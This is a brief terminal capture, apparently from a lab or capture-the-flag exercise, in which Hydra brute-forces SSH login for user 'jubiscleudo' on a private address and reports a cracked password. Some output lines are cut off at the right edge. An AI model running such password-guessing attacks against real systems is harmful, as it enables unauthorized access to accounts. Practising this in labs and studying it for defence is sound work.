 └─$ hydra -l jubiscleudo -P wordlist.txt ssh://10.38.1.117
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-01 03:26:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tr
[DATA] attacking ssh://10.38.1.117:22/
[STATUS] 170.00 tries/min, 170 tries in 00:01h, 130 to do in 00:01h, 16 active
[22][ssh] host: 10.38.1.117   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-01 03:28:34